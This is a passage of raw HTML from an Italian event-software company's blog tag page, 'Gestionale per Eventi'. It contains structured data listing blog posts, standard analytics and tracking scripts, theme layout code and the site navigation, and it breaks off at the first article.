<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Gestionale per Eventi Tag","description":"","url":"https:\/\/www.sharevent.it\/tag\/gestionale-per-eventi\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/dal-congresso-all-evento-come-diventare-memorabili\/"},"url":"https:\/\/www.sharevent.it\/dal-congresso-all-evento-come-diventare-memorabili\/","headline":"Dal congresso all’evento: come diventare memorabili","datePublished":"2024-11-06T16:55:19+01:00","dateModified":"2024-11-06T16:59:04+01:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2024\/11\/Dal-congresso-allevento.001.jpeg","width":1024,"height":768},"articleSection":"Blog","keywords":"Gestionale per Eventi, Organizzazione eventi, Socialità","description":"Rendere i convegni scientifici esperienze indimenticabili non è solo possibile, ma necessario. \nCome farlo in maniera sostenibile?\n","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/gestionale-per-eventi-per-migliorare-performance-evento\/"},"url":"https:\/\/www.sharevent.it\/gestionale-per-eventi-per-migliorare-performance-evento\/","headline":"Dalla gestione alla performance negli eventi aziendali","datePublished":"2024-10-03T23:27:52+02:00","dateModified":"2024-10-03T23:38:58+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2024\/10\/Migliorare-la-performance-di-un-evento-con-un-gestionale-per-eventi.jpeg","width":1024,"height":768},"articleSection":"Blog","keywords":"Gestionale per Eventi, Organizzazione eventi, Software per eventi","description":"Come un software per eventi può fare la differenza per migliorare l'efficienza e il coinvolgimento negli eventi corporate\n","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/software-gestionale-eventi-caratteristiche-essenziali\/"},"url":"https:\/\/www.sharevent.it\/software-gestionale-eventi-caratteristiche-essenziali\/","headline":"Cosa serve per fare eventi perfetti?","datePublished":"2024-07-17T16:33:06+02:00","dateModified":"2024-07-17T17:00:07+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2024\/07\/Cosa-serve-per-fare-eventi-perfetti.001.jpeg","width":1024,"height":768},"articleSection":"Blog","keywords":"Consigli pratici, Gestionale per Eventi, Gestione eventi, Organizzazione eventi","description":"Buone idee, un team professionale e grande capacità organizzativa, sicuramente. \nMa anche un buon set di strumenti. Come trovarli?\n","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/come-scegliere-il-software-gestionale-per-eventi-giusto\/"},"url":"https:\/\/www.sharevent.it\/come-scegliere-il-software-gestionale-per-eventi-giusto\/","headline":"Come scegliere il software gestionale giusto per i tuoi eventi?","datePublished":"2023-07-12T14:19:15+02:00","dateModified":"2023-07-12T17:02:18+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2023\/07\/‎Come-scegliere-il-software-gestionale-giusto-per-i-tuoi-eventi.‎001.jpeg","width":1024,"height":768},"articleSection":"Blog","keywords":"Gestionale per Eventi, Gestione eventi, Organizzazione eventi, Software per eventi","description":"Pratico, sicuro, efficiente: sicuramente un buon software gestionale per eventi deve essere tutto questo. Ma basta, in un mondo degli eventi sempre più competitivo ed esigente? Forse ci vuole qualcosa in più, a partire da 3 cose. ","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/app-controllo-accessi-per-eventi-come-usarle\/"},"url":"https:\/\/www.sharevent.it\/app-controllo-accessi-per-eventi-come-usarle\/","headline":"Controllo accessi per eventi da App:  opportunità e rischi di uno strumento potente","datePublished":"2023-04-05T19:13:49+02:00","dateModified":"2023-04-05T19:39:22+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2023\/04\/Controllo-accessi-per-eventi-da-App.001b.jpg","width":1024,"height":768},"articleSection":"Blog","keywords":"App controllo accessi, Controllo accessi, Gestionale per Eventi","description":"Il controllo accessi è un momento piccolo nell'economia di un evento, eppure cruciale perché incide sull'esperienza complessiva per efficienza, sicurezza e soddisfazione dei partecipanti. Come si possono quindi sfruttare le potenzialità di strumenti come le App per il controllo accessi riducendo al minimo i rischi?    ","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}}]}</script>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW9PVJZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<script type="text/javascript">
_linkedin_partner_id = "532524";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" data-tgpli-src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb50df"  /><script>window.tgpQueue.add('tgpli-6970386bb50df')</script><noscript><img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" /></noscript>
</noscript>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3779762898732242'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"  data-tgpli-src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb50f3" /><script>window.tgpQueue.add('tgpli-6970386bb50f3')</script><noscript><img height="1" width="1" 
src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1"/></noscript>
</noscript>
<!-- End Facebook Pixel Code -->
</noscript>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5Z6KPPH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			#page #primary-menu li.custom-menu-button a {
    background-color: #08A7E1;
    color: #fff!important;
    border-radius: 3px !important;
    padding: 8px 15px!important;
    border: 0 !important;
}

.custom-menu-button a:before{
	 font-family: "Font Awesome 5 Free";
   content: "\f108";
   display: inline-block;
   padding-right: 10px;
		padding-bottom: 3px;
   vertical-align: middle;
   font-weight: 900;
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

	</head>


<body class="archive tag tag-gestionale-per-eventi tag-353 wp-theme-thegem wp-child-theme-thegem-child wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-33760">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6KPPH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW9PVJZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sharevent.it\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sharevent.it","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:170px;">
			<a href="https://www.sharevent.it/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_3x.png 3x" alt="SharEvent" style="width:170px;" class="tgp-exclude default"/><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_3x.png 3x" alt="SharEvent" style="width:144px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36047 megamenu-first-element mobile-clickable"><a href="https://www.sharevent.it/">Home</a></li>
<li id="menu-item-36079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-36079 megamenu-enable megamenu-style-default megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Piattaforma</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu" data-megamenu-columns="2"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-38942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38942 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/software-gestionale-evento/">SOFTWARE GESTIONE EVENTI</a></span></li>
	<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/controllo-accessi/">CONTROLLO ACCESSI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35904 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/sondaggi-e-votazioni-online/">SONDAGGI E VOTAZIONI ONLINE</a></span></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35902" style="width: 300px;" ><span class="megamenu-column-header"><a title="CHAT E SOCIALITÀ" href="https://www.sharevent.it/engagement-e-socialita/">CHAT E SOCIALITÀ</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36446 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="GAMIFICATION" href="https://www.sharevent.it/gamification/">GAMIFICATION</a></span></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35901" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/area-espositiva-virtuale/">AREA ESPOSITIVA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35903 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/percorsi-personalizzati-e-aree-riservate-delegazioni/">MICE</a></span></li>
	<li id="menu-item-35849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35849" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-evento/">APP EVENTO</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-32137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32137 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-multievento/">APP MULTIEVENTO</a></span></li>
	<li id="menu-item-32136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32136" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-associazioni/">APP PER ASSOCIAZIONI E AZIENDE</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-39571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39571 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-per-organizzare-eventi/">APP PER ORGANIZZARE EVENTI</a></span></li>
</ul>
</li>
<li id="menu-item-24403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-24403 megamenu-enable megamenu-style-default megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Soluzioni</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-masonry dl-submenu" data-megamenu-columns="1"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-36078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36078 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IN PRESENZA" href="https://www.sharevent.it/eventi-in-presenza/">EVENTI IN PRESENZA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36077 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI VIRTUALI" href="https://www.sharevent.it/evento-virtuale/">EVENTI VIRTUALI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-37210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37210 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a title="WEBINAR" href="https://www.sharevent.it/webinar/">WEBINAR</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36075 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IBRIDI" href="https://www.sharevent.it/piattaforma-per-eventi-ibridi/">EVENTI IBRIDI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36076 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="FIERE E JOB FAIR" href="https://www.sharevent.it/fiera-virtuale/">FIERE E JOB FAIR</a></span></li>
</ul>
</li>
<li id="menu-item-30764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30764"><a href="https://www.sharevent.it/piani/">Piani</a></li>
<li id="menu-item-36363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36363"><a href="https://www.sharevent.it/blog/">Blog</a></li>
<li id="menu-item-33675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-33675"><a href="#opt" aria-haspopup="true" aria-expanded="false">CONTATTI</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-36583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36583"><a href="https://www.sharevent.it/contattaci/">CONTATTI</a></li>
	<li id="menu-item-30543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30543"><a href="https://www.sharevent.it/developers/">DEVELOPERS</a></li>
</ul>
</li>
<li id="menu-item-36678" class="custom-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-36678 mobile-clickable"><a title="RICHIEDI DEMO" href="https://www.sharevent.it/richiesta-demo/">RICHIEDI DEMO</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#384554;">  Gestionale per Eventi</h1></div></div></div>
						
					</div><div class="block-content">
	<div class="container">
		<div class="panel row">
			<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-40681" class="item-animations-not-inited post-40681 post type-post status-publish format-standard has-post-thumbnail category-blog tag-gestionale-per-eventi tag-organizzazione-eventi tag-socialita">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.sharevent.it/dal-congresso-all-evento-come-diventare-memorabili/">		<picture>
						<img fetchpriority="high" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2024/11/Dal-congresso-allevento.001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="Dal congresso all’evento.001" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb510b"  /><script>window.tgpQueue.add('tgpli-6970386bb510b')</script><noscript><img fetchpriority="high" src="https://www.sharevent.it/wp-content/uploads/2024/11/Dal-congresso-allevento.001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="Dal congresso all’evento.001" /></noscript>
		</picture>
